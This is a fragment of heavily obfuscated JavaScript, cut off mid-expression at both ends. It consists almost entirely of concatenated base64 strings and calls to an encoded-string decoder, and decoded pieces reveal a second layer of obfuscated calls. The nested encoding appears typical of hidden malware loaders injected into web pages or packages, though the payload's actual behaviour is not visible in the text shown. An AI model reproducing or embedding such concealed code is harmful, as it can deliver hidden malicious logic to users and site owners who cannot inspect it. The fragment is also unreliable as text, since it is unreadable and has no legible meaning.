x24b)+'GEsJyEpdFonKStKKDB4NTIwLCcwTWFNJy'+'krSigweDJmNiwnMWQmNycpK0ooMHg1NmY'+'sJyRhSEgnKStKKDB4M2QzLCdrY0UhJykr'+'SigweDRhYSwncXo5SScpK0ooMHg1MzMsJ'+_0x3194827t(0x1d8)+'gweDNlZCwn')+('QUtuKCcpK0ooMHg2MWIsJyNYY0UnKStKK'+_0x3194827t(0x2ff)+_0x3194827t(0x1d4)+'4Mzc1LCdyW1tQJykrSigweDNkOCwnIW8j'+_0x3194827t(0x24c)+'jkwLCchbyMoJykrSigweDYyZSwncltbUC'+_0x3194827t(0x2c3)+_0x3194827t(0x2e8)+_0x3194827t(0x1dc)+_0x3194827t(0x25a)+'ooMHg1NmUsJyRhSEgnKStKKDB4M2UzLCd'+_0x3194827t(0x27e)+'MHg0M2YsJ0FFJHMnKStKKDB4Njc4LCcoJ'+'U5rJykrSigweDUwMSwnbWkpNicpK0ooMH'+'g1ZDksJ3pFYUgnKStKKDB4MzQ0LCckYUh'+'IJykrSigweDMyYSwnS1kzSycpK0ooMHgx'+'ZDEsJyglTmsnKStKKDB4NTFmLCcoSGJFJ'+_0x3194827t(0x23b)+'MsJ3JbW1AnKStKKDB4MzJjLCcxWTlkJyk'+'rSigweDRhMSwnVGxCQCcpK0ooMHgzNGIs'+'J2YzZionKStKKDB4NmI3LCcheG9hJykrS'+_0x3194827t(0x194)+_0x3194827t(0x249)+'weDMwZiwncU41bycpK0ooMHg2YTQsJ3pF'+'YUgnKStKKDB4M2ZhLCdubzdaJykrSigwe'+_0x3194827t(0x1a2)+'QnKStKKDB4MzZkLCdubzdaJykrSigweDY'+'yNSwnMVk5ZCcpK0ooMHgyODksJ3V2YlQn'+'KStKKDB4MjgxLCckYUhIJykrSigweDQwM'+'CwnZmJwNCcpK0ooMHg0ZTUsJ1RsQkAnKS'+'tKKDB4NjZm')+(_0x3194827t(0x1e2)+'0ooMHg0OTYsJ0FFJHMnKStKKDB4NDM2LC'+_0x3194827t(0x2b6)+'oMHg2ODAsJ2ZaQSEnKStKKDB4NTgzLCdm'+'WkEhJykrSigweDI5MiwnKEhiRScpK0ooM'+'HgxYWMsJ3F6OUknKStKKDB4NGIxLCckYU'+'hIJykrSigweDY3Yiwna2NFIScpK0ooMHg'+'yY2QsJ25pSVsnKStKKDB4NTJiLCdXRHpD'+'JykrSigweDQzNSwnW2U0UCcpK0ooMHgzZ'+'DcsJ0FFJHMnKStKKDB4NTE5LCdrY0UhJy'+_0x3194827t(0x1f5)+'sJ0g3cGknKStKKDB4MmQ5LCc2KmNTJykr'+'SigweDU0ZSwnUFdSZicpK0ooMHgzNTEsJ'+'zFZOWQnKStKKDB4NjQwLCdBS24oJykrSi'+'gweDY4YiwnNjVVKicpK0ooMHg0ZDYsJ0F'+'LbignKStKKDB4MjhlLCdtUUFsJykrSigw'+_0x3194827t(0x2ee)+'0UnKStKKDB4MzM1LCdMRHF3JykrSigweD'+'ZjNCwnW2U0UCcpK0ooMHgyYzcsJ25pSVs'+'nKStKKDB4NWQwLCckYUhIJykrSigweDI2'+'MSwnT1dsbScpK0ooMHg1MDUsJ1BXUmYnK'+'StKKDB4MmE3LCdIN3BpJykrSigweDMxZC'+'wnXiFCMScpK0ooMHg2MGYsJ1BXUmYnKSt'+'KKDB4Njc3LCdIN3BpJykrSigweDVjZSwn'+'bmlJWycpK0ooMHgyNzksJzBNYU0nKStKK'+'DB4Mjk1LCduaUlbJykrSigweDU1YywnSD'+'dwaScpKSsoSigweDJlZSwnTERxdycpK0o'+_0x3194827t(0x236)+'SEF0JykrSigweDY0NywnZjNmKicpK0ooM'+'HgyOGIsJyRSM2YnKStKKDB4MmQ4LCdkTk'+'wxJykrSigw')+('eDU3YiwnbzR3MycpK0ooMHgyYmIsJ3pFY'+'UgnKStKKDB4M2M1LCdMRHF3JykrSigweD'+_0x3194827t(0x2c1)+'nKStKKDB4NDU1LCdMRHF3JykrSigweDQ0'+_0x3194827t(0x34a)+_0x3194827t(0x34e)+'wnSDdwaScpK0ooMHg1MjgsJ1dEekMnKSt'+_0x3194827t(0x200)+'amRkRScpK0ooMHgxYWUsJ0xEcXcnKStKK'+'DB4NTkwLCchKXRaJykrSigweDU2ZCwnSD'+'dwaScpK0ooMHgzMjMsJzBNYU0nKStKKDB'+'4MzZlLCdrY0UhJykrSigweDY1ZSwnXiFC'+'MScpK0ooMHgyM2UsJ25pSVsnKStKKDB4M'+'jRmLCdtaSk2JykrSigweDQ2MCwnekVhSC'+'cpK0ooMHg2OWUsJ0w5UTInKStKKDB4NDd'+'iLCdXN10qJykrSigweDQyZiwnNjVVKicp'+'K0ooMHg1ODQsJ3JbW1AnKStKKDB4NGQ1L'+_0x3194827t(0x302)+'ooMHgyY2IsJzFkJjcnKStKKDB4NDg2LCd'+_0x3194827t(0x281)+_0x3194827t(0x329)+'3BpJykrSigweDYwMywnZlpBIScpK0ooMH'+'g1MTIsJ1JeOXMnKStKKDB4NDg0LCdUbEJ'+'AJykrSigweDM1NiwnbWkpNicpK0ooMHg0'+'OTksJ2ZaQSEnKStKKDB4NTgyLCcoJU5rJ'+'ykrSigweDQxNiwncXo5SScpK0ooMHg1M2'+_0x3194827t(0x28a)+_0x3194827t(0x2b0)+_0x3194827t(0x283)+'igweDU5ZCwnJGFISCcpK0ooMHgzOTUsJy'+'glTmsnKStK')+('KDB4NjBkLCduaUlbJykrSigweDRhZiwnS'+'EAjeCcpK0ooMHg1M2YsJ1RsQkAnKStKKD'+_0x3194827t(0x23f)+'5SScpK0ooMHg1YzIsJ3FONW8nKStKKDB4'+'NDM0LCcwTWFNJykrSigweDM0NiwnbWkpN'+_0x3194827t(0x2c5)+'EwLCcjWGNFJykrSigweDFkNCwnSEAjeCc'+'pK0ooMHg2OTUsJyEpdFonKStKKDB4MmM1'+'LCdQV1JmJykrSigweDIyZSwnIW8jKCcpK'+'0ooMHgzOTksJ1JeOXMnKStKKDB4NjBlLC'+'dkTkwxJykrSigweDRmMCwnbzR3MycpK0o'+'oMHg2YzgsJ2ROTDEnKStKKDB4NjliLCdm'+'WkEhJykrSigweDY4MywnQUUkcycpK0ooM'+'HgzN2EsJzFkJjcnKStKKDB4NjMzLCdbZT'+'RQJykrSigweDQwNSwnJEhBdCcpK0ooMHg'+'yN2MsJ1tlNFAnKStKKDB4NTE1LCc4ZW55'+'JykrSigweDZhNiwnUl45cycpK0ooMHg2M'+'zQsJ09XbG0nKStKKDB4NjI2LCdIN3BpJy'+'krSigweDY4NCwnQiNLTicpK0ooMHg1ZjA'+'sJ1JeOXMnKStKKDB4MjRkLCcoJU5rJykr'+'SigweDI1NSwncltbUCcpK0ooMHg2NzYsJ'+_0x3194827t(0x1b2)+'gweDQ4YSwnZE5MMScpK0ooMHg1MWIsJyR'+'IQXQnKStKKDB4NjU5LCdmWkEhJykrSigw'+'eDJkZCwnekVhSCcpK0ooMHg1NzYsJ280d'+'zMnKStKKDB4NDdmLCdCI0tOJykrSigweD'+_0x3194827t(0x2d6)+_0x3194827t(0x270)+'NCwnUFdSZicpK0ooMHg2NzUsJ0tZM0snK'+_0x3194827t(0x2e2)+'wnME1hTScp')+('K0ooMHg1NWEsJ0JjYnonKStKKDB4NWY5L'+_0x3194827t(0x2a3)+'ooMHgzNjUsJzhlbnknKStKKDB4MjA2LCc'+'kYUhIJykrSigweDMwNiwnZE5MMScpK0oo'+'MHg2M2EsJyNYY0UnKStKKDB4MzExLCdIN'+'3BpJykrSigweDFlYiwnMWQmNycpK0ooMH'+'gyYWEsJ3JbW1AnKStKKDB4NDBmLCdBS24'+'oJykrSigweDI2MCwnKCVOaycpK0ooMHgz'+_0x3194827t(0x30e)+'ykrSigweDRiNCwnQUUkcycpK0ooMHgzNG'+'UsJ2ZaQSEnKStKKDB4MzkzLCdEQiNqJyk'+'rSigweDZhMiwnQUUkcycpK0ooMHgzNmEs'+'JyF4b2EnKStKKDB4NTExLCdtaSk2JykrS'+'igweDU1NywnIXhvYScpK0ooMHgyYTYsJy'+'RSM2YnKStKKDB4MjAzLCduaUlbJykrSig'+'weDY1NywncltbUCcpK0ooMHg1NDUsJ2tj'+'RSEnKStKKDB4NjA0LCckUjNmJykrSigwe'+'DNkYywnJGFISCcpK0ooMHg0OWUsJ0IjS0'+_0x3194827t(0x22a)+_0x3194827t(0x1bd)+_0x3194827t(0x20e)+_0x3194827t(0x1ff)+_0x3194827t(0x2ea)+_0x3194827t(0x267)+'KDB4NGViLCdMOVEyJykrSigweDZhZiwnV'+_0x3194827t(0x282)+_0x3194827t(0x273)+'RMicpK0ooMHgyZGUsJ1dEekMnKStKKDB4'+'MjJjLCcoJU5rJykrSigweDQ2YywnOGVue'+'ScpK0ooMHgzYmIsJ2tjRSEnKStKKDB4Mj'+'ViLCdBS24o')+('JykrSigweDQzOSwncU41bycpK0ooMHg1M'+_0x3194827t(0x1c8)+_0x3194827t(0x1f4)+'sJ1U5XUAnKStKKDB4MmYwLCdtUUFsJykr'+_0x3194827t(0x204)+'1dEekMnKStKKDB4MmUxLCdBS24oJykrSi'+'gweDJiYywnbm83WicpK0ooMHgzY2IsJ1B'+'XUmYnKStKKDB4NTNkLCdUbEJAJykrSigw'+'eDZiOSwnME1hTScpK0ooMHg1ZDQsJ1tlN'+'FAnKStKKDB4NWE2LCdXRHpDJykrSigweD'+'Y5ZiwnTDlRMicpKSxlW0ooMHgxYjMsJ2Y'+_0x3194827t(0x23c)+'cm4gcCtxO30sZVtKKDB4NWQ1LCdMRHF3J'+_0x3194827t(0x2b3)+'ArcTt9LGVbSigweDIxMiwnVzddKicpXT1'+_0x3194827t(0x1a0)+'fSxlW0ooMHgyMDQsJ2pkZEUnKV09ZnVuY'+'3Rpb24ocCxxKXtyZXR1cm4gcCtxO30sZV'+'tKKDB4Mjg3LCcxZCY3JyldPUooMHg2YmU'+'sJ0RCI2onKSsncy8nLGVbSigweDY0Yywn'+'I1hjRScpXT1KKDB4NDhmLCdIQCN4JykrS'+_0x3194827t(0x30c)+_0x3194827t(0x19f)+'weDFmZCwnISl0WicpK0ooMHgyOTMsJzBN'+_0x3194827t(0x1bb)+'DQ3YywnI1hjRScpK0ooMHg2NmQsJ2pkZE'+'UnKStKKDB4NGI5LCdEQiNqJykrSigweDF'+'mMSwnJFIzZicpK0ooMHg1YTMsJ21RQWwn'+_0x3194827t(0x2d9)+'SwnQmNieicpK0ooMHgyNWYsJ09XbG0nKS'+'tKKDB4MmQx')+('LCchbyMoJykrSigweDNiNiwnVTldQCcpK'+'0ooMHgyYWQsJyRhSEgnKStKKDB4NmNiLC'+'ckUjNmJykrSigweDY0OSwnUl45cycpK0o'+_0x3194827t(0x2d7)+'ZGRFJykrSigweDFiMCwnQiNLTicpK0ooM'+'Hg2NDgsJ1RsQkAnKStKKDB4NjQ1LCdVOV'+'1AJykrSigweDVmZCwnQUtuKCcpK0ooMHg'+'zYmMsJ2ROTDEnKStKKDB4NDU0LCdIN3Bp'+'JykrSigweDNmNiwnIW8jKCcpK0ooMHgzO'+'WUsJ1dEekMnKStKKDB4NTRkLCdkTkwxJy'+'krSigweDMxNCwnUFdSZicpK0ooMHgzMWU'+'sJ0RCI2onKStKKDB4NjMxLCdkTkwxJykr'+'SigweDViZCwnJFIzZicpK0ooMHg0MzcsJ'+'2pkZEUnKStKKDB4MjRhLCdtaSk2JykrSi'+'gweDQyZSwnekVhSCcpK0ooMHgyNzEsJ3F'+_0x3194827t(0x1d5)+'eDY2MCwnISl0WicpK0ooMHgzZTAsJyFvI'+'ygnKStKKDB4MjQ4LCdIN3BpJykrSigweD'+'Y3MiwnW2U0UCcpK0ooMHgzYTYsJyFvIyg'+_0x3194827t(0x324)+'ZCwnMVk5ZCcpK0ooMHgyZmIsJ09XbG0nK'+'StKKDB4NDI5LCdXN10qJykrSigweDI1YS'+'wnUl45cycpK0ooMHgzMTgsJ2ZicDQnKSt'+_0x3194827t(0x27d)+_0x3194827t(0x275)+'DB4NDRjLCd1dmJUJykrSigweDNmOCwncl'+_0x3194827t(0x31f)+'4NDAxLCckYUhIJykrSigweDM3MSwnJFIz'+_0x3194827t(0x1be)+'Dc4LCdyW1tQJykrSigweDQzYywnUl45cy'+'cpK0ooMHgy')+(_0x3194827t(0x2f4)+'ykrSigweDRjNiwnVGxCQCcpK0ooMHg1Mj'+_0x3194827t(0x264)+'rSigweDVlNywnXiFCMScpK0ooMHg2ZDEs'+'J1tlNFAnKStKKDB4MmI0LCcjWGNFJykrS'+_0x3194827t(0x331)+'JeOXMnKStKKDB4NWE0LCdxTjVvJykrSig'+_0x3194827t(0x192)+'JHMnKStKKDB4NDZlLCdBRSRzJykrSigwe'+_0x3194827t(0x263)+'AnKStKKDB4NGIzLCdXRHpDJykrSigweDQ'+'1NywnW2U0UCcpK0ooMHg1NTMsJ2ZicDQn'+'KStKKDB4NGRkLCdmYnA0JykrSigweDZjN'+'iwnbVFBbCcpK0ooMHg2NGIsJyhIYkUnKS'+'tKKDB4NjVmLCcoJU5rJykrSigweDQ2NCw'+_0x3194827t(0x1bc)+'KDB4NmEwLCdvNHczJykrSigweDUzYywnV'+_0x3194827t(0x203)+_0x3194827t(0x1cd)+'iVCcpK0ooMHg0NGYsJ25vN1onKStKKDB4'+'MzAxLCdqZGRFJykrSigweDY3YSwnSEAje'+'CcpK0ooMHg1MmQsJyF4b2EnKStKKDB4ND'+'AzLCdyW1tQJykrSigweDM1YSwnZlpBISc'+'pK0ooMHg2YWMsJ2tjRSEnKStKKDB4NWJm'+'LCckUjNmJykrSigweDY5NCwnME1hTScpK'+'0ooMHg0NDksJzY1VSonKStKKDB4M2Y5LC'+_0x3194827t(0x285)+_0x3194827t(0x2a6)+'WGNFJykrSigweDJhMywnTDlRMicpK0ooM'+'Hg0MGMsJ0g3cGknKStKKDB4NDFhLCcxWT'+_0x3194827t(0x1d3))+('eDNhYSwnQmNieicpK0ooMHg1ODcsJ0FLb'+'ignKStKKDB4NDExLCdLWTNLJykrSigweD'+'Q2NSwnZlpBIScpK0ooMHg1N2MsJ1U5XUA'+'nKStKKDB4NDRiLCcwTWFNJykrSigweDVj'+'NCwnME1hTScpK0ooMHg1MWMsJ21RQWwnK'+_0x3194827t(0x245)+_0x3194827t(0x227)+'KKDB4NGNiLCdMRHF3JykrSigweDRhNywn'+'bm83WicpK0ooMHgzMzMsJ0FLbignKStKK'+'DB4NGM1LCdkTkwxJykrSigweDNlMiwnT1'+'dsbScpK0ooMHg2MWQsJ25pSVsnKStKKDB'+'4MzAyLCdbZTRQJykrSigweDQyMSwncXo5'+'SScpK0ooMHgyNjMsJyEpdFonKStKKDB4M'+'WVmLCdUbEJAJykrSigweDMxNywnSDdwaS'+'cpK0ooMHgxYTUsJ1RsQkAnKStKKDB4NWY'+'3LCdmM2YqJykrSigweDVkNiwnOGVueScp'+_0x3194827t(0x2a7)+'CdqZGRFJykrSigweDM2ZiwnW2U0UCcpK0'+'ooMHg0ZmMsJzhlbnknKStKKDB4NDkwLCd'+'vNHczJykrSigweDNiZSwncXo5SScpK0oo'+'MHg1Y2EsJyhIYkUnKStKKDB4NmJjLCdBR'+'SRzJykrSigweDI4NiwnNipjUycpK0ooMH'+'g2MDAsJ2ZicDQnKStKKDB4NDEwLCdkTkw'+_0x3194827t(0x2ac)+'ZWQsJ1c3XSonKStKKDB4NTRmLCdmYnA0J'+_0x3194827t(0x2c6)+'UsJ1dEekMnKStKKDB4Njk3LCdVOV1AJyk'+_0x3194827t(0x2fc)+'JyEpdFonKStKKDB4NTM5LCdvNHczJykrS'+'igweDJiMSwnamRkRScpK0ooMHg2OGQsJ0'+'xEcXcnKStK')+('KDB4NTMxLCdUbEJAJykrSigweDJhMiwnK'+'EhiRScpK0ooMHgzNWMsJ2ZicDQnKStKKD'+'B4NjMwLCcxZCY3JykrSigweDZhYiwnSEA'+'jeCcpK0ooMHgxYjYsJ0hAI3gnKStKKDB4'+_0x3194827t(0x2f9)+_0x3194827t(0x352)+'gwLCdmYnA0JykrSigweDYzZCwnKEhiRSc'+'pK0ooMHgyYjMsJyhIYkUnKStKKDB4M2Qw'+_0x3194827t(0x199)+'0ooMHgyMGQsJyNYY0UnKStKKDB4Mzg5LC'+'dVOV1AJykrSigweDJiZSwnVGxCQCcpK0o'+'oMHgxYjcsJzYqY1MnKStKKDB4MzczLCd6'+'RWFIJykrSigweDVlZCwnNipjUycpK0ooM'+'HgzMWMsJ0hAI3gnKStKKDB4NDFjLCdVOV'+'1AJykrSigweDNiZiwnQmNieicpK0ooMHg'+_0x3194827t(0x1b8)+'JykrSigweDUxMCwnamRkRScpK0ooMHg2Y'+'WUsJ0FFJHMnKStKKDB4MmJhLCcxWTlkJy'+'krSigweDFmZSwnJGFISCcpK0ooMHgyM2Q'+_0x3194827t(0x34c)+'SigweDI2YiwnTDlRMicpK0ooMHg2OGYsJ'+'0FLbignKStKKDB4MmM2LCdBS24oJykrSi'+'gweDI2NywnSEAjeCcpK0ooMHg2OTksJ2Z'+'icDQnKStKKDB4MWRlLCdLWTNLJykrSigw'+'eDYxMSwnJEhBdCcpK0ooMHg1MGUsJ1JeO'+'XMnKStKKDB4NDVhLCdIN3BpJykrSigweD'+'QyYSwnUFdSZicpK0ooMHg1ZjEsJzFkJjc'+'nKStKKDB4M2RlLCdqZGRFJykrSigweDM4'+'OCwncU41bycpKyhKKDB4NGEyLCcoJU5rJ'+'ykrSigweDY4NSwnME1hTScpK0ooMHgxZW'+'UsJyRhSEgn')+('KStKKDB4NTUxLCdtaSk2JykrSigweDJiN'+'ywnIXhvYScpK0ooMHg1NGIsJyF4b2EnKS'+_0x3194827t(0x2d0)+_0x3194827t(0x1e0)+_0x3194827t(0x20d)+'U41bycpK0ooMHg1NTYsJ25vN1onKStKKD'+'B4MzFmLCdtUUFsJykrSigweDU4ZiwnNjV'+'VKicpK0ooMHgzNmIsJ0IjS04nKStKKDB4'+_0x3194827t(0x268)+_0x3194827t(0x2a2)+'Q0LCcoSGJFJykrSigweDJkMiwna2NFISc'+'pK0ooMHg2ODgsJ2ROTDEnKStKKDB4NWE3'+'LCcwTWFNJykrSigweDJhNCwnOGVueScpK'+'0ooMHgxZTQsJzYqY1MnKStKKDB4M2JhLC'+'c2NVUqJykrSigweDU0MCwnOGVueScpK0o'+'oMHg0OGQsJyF4b2EnKStKKDB4NWY2LCco'+'JU5rJykrSigweDI2YSwnKCVOaycpK0ooM'+_0x3194827t(0x266)+_0x3194827t(0x1f0)+'0MmQsJ0hAI3gnKStKKDB4NDg5LCchKXRa'+'JykrSigweDZiYiwndXZiVCcpK0ooMHgzY'+'zAsJ21RQWwnKStKKDB4NjIyLCdtUUFsJy'+'krSigweDMzYSwncltbUCcpK0ooMHgzOGI'+'sJ2ZaQSEnKStKKDB4M2MzLCckYUhIJykr'+'SigweDYzNiwnKEhiRScpK0ooMHg0MzAsJ'+'14hQjEnKStKKDB4MWQ2LCdCI0tOJykrSi'+_0x3194827t(0x1db)+'pdFonKStKKDB4MzYyLCdmM2YqJykrSigw'+'eDM4NywnamRkRScpK0ooMHg2MDUsJ0RCI'+'2onKStKKDB4M2Q2LCdmWkEhJykrSigweD'+_0x3194827t(0x1eb))+('SCcpK0ooMHg0NTYsJ0xEcXcnKStKKDB4M'+'jU0LCdPV2xtJykrSigweDU0OSwnQiNLTi'+'cpK0ooMHg1NGMsJzFZOWQnKStKKDB4NTM'+'4LCdbZTRQJykrSigweDY2ZSwnSDdwaScp'+'K0ooMHgzOWYsJ25vN1onKStKKDB4M2FkL'+_0x3194827t(0x1f8)+'ooMHgyYWIsJyEpdFonKStKKDB4MWY2LCc'+_0x3194827t(0x276)+'MHg0ZTIsJ3JbW1AnKStKKDB4M2U1LCdUb'+'EJAJykrSigweDYzYywndXZiVCcpK0ooMH'+'gyMjEsJyFvIygnKStKKDB4M2VmLCc2KmN'+_0x3194827t(0x25c)+_0x3194827t(0x1ad)+_0x3194827t(0x290)+_0x3194827t(0x1cf)+'rSigweDQ5YSwnUl45cycpK0ooMHgxYzEs'+'JyFvIygnKStKKDB4NTFhLCdqZGRFJykrS'+'igweDVhMiwnVGxCQCcpK0ooMHg2YTMsJ1'+_0x3194827t(0x2d1)+'weDZkMCwnI1hjRScpK0ooMHgyZTYsJ0Ij'+_0x3194827t(0x2c9)+_0x3194827t(0x29c)+'MnKStKKDB4M2RiLCc4ZW55JykrSigweDF'+'iMiwnQiNLTicpK0ooMHg1YjksJyFvIygn'+'KStKKDB4Mzc5LCdxejlJJykrSigweDJiN'+'iwncltbUCcpK0ooMHgyNTIsJ2ZicDQnKS'+_0x3194827t(0x1ef)+'nUFdSZicpK0ooMHg0ZjMsJ0g3cGknKStK'+'KDB4MmNmLCckUjNmJykrSigweDM2MCwnN'+'jVVKicpK0ooMHg2YTgsJyEpdFonKStKKD'+'B4MjNmLCdI')+('QCN4JykrSigweDI2YywnME1hTScpK0ooM'+_0x3194827t(0x22d)+'A0JykrSigweDNmZCwnIXhvYScpK0ooMHg'+'yM2EsJyglTmsnKStKKDB4MWE0LCdtUUFs'+'JykrSigweDZjZiwnZmJwNCcpK0ooMHg2O'+'WMsJ2ZicDQnKStKKDB4NGJjLCdubzdaJy'+_0x3194827t(0x1a6)+'sJzFkJjcnKStKKDB4NTVkLCdEQiNqJykr'+'SigweDQxZiwnJGFISCcpK0ooMHgyMWUsJ'+'2ZicDQnKStKKDB4NGY5LCdeIUIxJykrSi'+_0x3194827t(0x2cf)+'aQSEnKStKKDB4NjE5LCdtaSk2JykrSigw'+'eDI1NiwnJGFISCcpK0ooMHgyZDYsJyglT'+'msnKStKKDB4MzY0LCdLWTNLJykrSigweD'+_0x3194827t(0x231)+'nKStKKDB4MjE5LCdXN10qJykrSigweDVl'+'NSwnNjVVKicpK0ooMHgyZTksJ2tjRSEnK'+'StKKDB4Mjc1LCdmYnA0JykrSigweDIwNy'+'wnbVFBbCcpK0ooMHgyZWMsJ1c3XSonKSt'+_0x3194827t(0x2d8)+'NjVVKicpK0ooMHg2MzIsJzY1VSonKStKK'+'DB4NTM1LCdPV2xtJykrSigweDViZSwnT1'+'dsbScpK0ooMHg0ZjcsJ280dzMnKStKKDB'+'4NGE2LCc4ZW55JykrSigweDQ5MiwndXZi'+_0x3194827t(0x2eb)+'WNmLCckSEF0JykrSigweDM1MywnREIjai'+'cpK0ooMHgzMGIsJyFvIygnKStKKDB4MzY'+'3LCdqZGRFJykrSigweDZiNCwnXiFCMScp'+'K0ooMHg0NDgsJ25vN1onKStKKDB4NGVhL'+_0x3194827t(0x1d2)+'ooMHg1YjYs')+('JyRhSEgnKStKKDB4NmJmLCdyW1tQJykrS'+'igweDRiYSwncltbUCcpK0ooMHg2YWQsJ0'+'9XbG0nKStKKDB4NjM3LCdmYnA0JykrSig'+'weDU3NCwnbWkpNicpK0ooMHg1ZGQsJ3FO'+'NW8nKStKKDB4MzA3LCdIQCN4JykrSigwe'+_0x3194827t(0x323)+_0x3194827t(0x27f)+'lOCwncU41bycpK0ooMHg0NzUsJ1RsQkAn'+'KStKKDB4M2Q5LCdBRSRzJykrSigweDZjO'+'SwnZjNmKicpK0ooMHg2Y2UsJ1dEekMnKS'+'tKKDB4NjcwLCdCI0tOJykrSigweDFiZSw'+'nQUUkcycpK0ooMHgyNTEsJ1dEekMnKStK'+'KDB4NDg4LCdBRSRzJykrSigweDI5NiwnI'+'Sl0WicpK0ooMHgyOTgsJ14hQjEnKStKKD'+_0x3194827t(0x2ec)+'FIScpK0ooMHg0NzMsJ2tjRSEnKStKKDB4'+_0x3194827t(0x1d0)+'icpK0ooMHg1NzgsJyFvIygnKStKKDB4Mz'+'M0LCcwTWFNJykrSigweDY1YSwnIXhvYSc'+'pK0ooMHg0NjIsJyFvIygnKStKKDB4NWU2'+'LCckSEF0JykrSigweDRjZSwnW2U0UCcpK'+_0x3194827t(0x1e5)+'cjWGNFJykrSigweDRkMSwnISl0WicpK0o'+_0x3194827t(0x349)+'TkwxJykrSigweDYxNywnUl45cycpK0ooM'+_0x3194827t(0x24e)+'NLJykrSigweDU0NCwnZlpBIScpK0ooMHg'+'0OWQsJ1dEekMnKStKKDB4NGVmLCdrY0Uh'+'JykrSigweDQ1YywncXo5SScpK0ooMHgzY'+'jcsJ0RCI2onKStKKDB4NDFlLCduaUlbJy'+'krSigweDUy')+('Ziwnbm83WicpK0ooMHg2NzksJzhlbnknK'+'StKKDB4MmFlLCckSEF0JykrSigweDY0ZS'+'wndXZiVCcpK0ooMHgzZjAsJ0JjYnonKSt'+_0x3194827t(0x1ab)+'REIjaicpK0ooMHgzOTIsJ0JjYnonKStKK'+_0x3194827t(0x1f7)+'VueScpKSsoSigweDViMSwna2NFIScpK0o'+'oMHg2MWEsJ0IjS04nKStKKDB4MWE2LCdy'+'W1tQJykrSigweDMyZSwnNjVVKicpK0ooM'+'Hg0ZjIsJ0tZM0snKStKKDB4NDQwLCdkTk'+'wxJykrSigweDI3ZiwncU41bycpK0ooMHg'+'yZmYsJyhIYkUnKStKKDB4NjYxLCdXRHpD'+'JykrSigweDFjYiwnQiNLTicpK0ooMHgzY'+'zEsJzhlbnknKStKKDB4MjMxLCdSXjlzJy'+'krSigweDNiMiwnTERxdycpK0ooMHgxYzc'+_0x3194827t(0x193)+'SigweDY0NCwnUl45cycpK0ooMHg0ZTgsJ'+'2ZaQSEnKStKKDB4MzhhLCchbyMoJykrSi'+'gweDQ5YiwnUFdSZicpK0ooMHg0NDQsJ28'+'0dzMnKStKKDB4MjczLCdrY0UhJykrSigw'+'eDU4ZSwnKEhiRScpK0ooMHg2NmMsJ21RQ'+_0x3194827t(0x29f)+_0x3194827t(0x1ac)+'nKStKKDB4NjZhLCdBRSRzJykrSigweDVj'+'ZCwnZE5MMScpK0ooMHgxZTksJ2YzZionK'+'StKKDB4MWU2LCcoJU5rJykrSigweDQzOC'+_0x3194827t(0x1af)+'KKDB4MmVmLCchKXRaJykrSigweDY5YSwn'+'QmNieicpK0ooMHgyNjksJ21RQWwnKStKK'+'DB4NmM1LCchKXRaJykrSigweDMzYywnUF'+'dSZicpK0oo')+('MHgzNjksJyRhSEgnKStKKDB4NTdmLCd1d'+'mJUJykrSigweDIyOCwnS1kzSycpK0ooMH'+'g2YTcsJyEpdFonKStKKDB4MjM3LCchbyM'+'oJykrSigweDIxNiwndXZiVCcpK0ooMHg0'+'ZDQsJ2ROTDEnKStKKDB4MjllLCdxTjVvJ'+_0x3194827t(0x337)+'QsJ280dzMnKStKKDB4MzhkLCdBS24oJyk'+'rSigweDI5NCwnMVk5ZCcpK0ooMHgyYjAs'+'J280dzMnKStKKDB4MjgwLCdtUUFsJykrS'+'igweDI2MiwnZmJwNCcpK0ooMHg1MGEsJ2'+_0x3194827t(0x271)+'weDU2NiwnKCVOaycpK0ooMHgzNGQsJ1BX'+'UmYnKStKKDB4NWM2LCc4ZW55JykrSigwe'+'DRkZiwnSDdwaScpK0ooMHg1ZWIsJ2YzZi'+'onKStKKDB4NjE2LCdtaSk2JykrSigweDV'+'kMSwnME1hTScpK0ooMHg0YzgsJ14hQjEn'+'KStKKDB4NWE5LCdmWkEhJykrSigweDRiY'+'iwnIXhvYScpK0ooMHgzNzYsJ2ZaQSEnKS'+_0x3194827t(0x341)+'nbm83WicpK0ooMHgxZDksJzFZOWQnKStK'+'KDB4NWQ4LCckSEF0JykrSigweDFjZCwnI'+'1hjRScpK0ooMHg1MmUsJ09XbG0nKStKKD'+'B4M2Q1LCdtaSk2JykrSigweDQ4NSwnT1d'+_0x3194827t(0x2e7)+'NTZiLCdMOVEyJykrSigweDFhOCwnT1dsb'+_0x3194827t(0x234)+'UyLCcheG9hJykrSigweDU4NSwnT1dsbSc'+'pK0ooMHg2OGMsJ21pKTYnKStKKDB4NGJm'+'LCdubzdaJykrSigweDJmOSwnT1dsbScpK'+'0ooMHg0YTQsJ0g3cGknKStKKDB4M2IzLC'+'dkTkwxJykr')+(_0x3194827t(0x2dc)+'3V2YlQnKStKKDB4NjRmLCd1dmJUJykrSi'+'gweDYyMCwnV0R6QycpK0ooMHgzODQsJ0x'+'EcXcnKStKKDB4MmI4LCdxejlJJykrSigw'+_0x3194827t(0x33c)+'2onKStKKDB4MmUyLCc2KmNTJykrSigweD'+'UyYywnNipjUycpK0ooMHgzYzQsJ2ZaQSE'+_0x3194827t(0x1e1)+'OCwnUFdSZicpK0ooMHg1ZGMsJ0JjYnonK'+'StKKDB4NDBiLCdIN3BpJykrSigweDU2MS'+'wnREIjaicpK0ooMHg2NmIsJ1BXUmYnKSt'+'KKDB4NjU2LCdeIUIxJykrSigweDU4Yywn'+'T1dsbScpK0ooMHgyYTEsJ09XbG0nKStKK'+'DB4NGUzLCdqZGRFJykrSigweDQ1MywnbV'+'FBbCcpK0ooMHgyNGUsJ0xEcXcnKStKKDB'+'4MzQ3LCdxTjVvJykrSigweDVhYiwnTDlR'+'MicpK0ooMHg0ZWMsJ1c3XSonKStKKDB4M'+'WQzLCchbyMoJykrSigweDQwZSwnbm83Wi'+'cpK0ooMHgyYTksJ2tjRSEnKStKKDB4NDk'+'zLCdXN10qJykrSigweDY5MSwnbmlJWycp'+'K0ooMHg1Y2MsJ21RQWwnKStKKDB4NTY3L'+'CdqZGRFJykrSigweDFlMSwnekVhSCcpK0'+'ooMHgyZWIsJ2tjRSEnKStKKDB4NTE3LCc'+'2NVUqJykrSigweDQ0Miwnbm83WicpK0oo'+'MHg2NDYsJ09XbG0nKStKKDB4NGYxLCdmM'+_0x3194827t(0x238)+'g1NjQsJ2ROTDEnKStKKDB4NjVkLCduaUl'+_0x3194827t(0x191)+'OWQsJyRIQXQnKStKKDB4NGY2LCdCY2J6J'+'ykrSigweDU3NSwnJFIzZicpK0ooMHg0MT'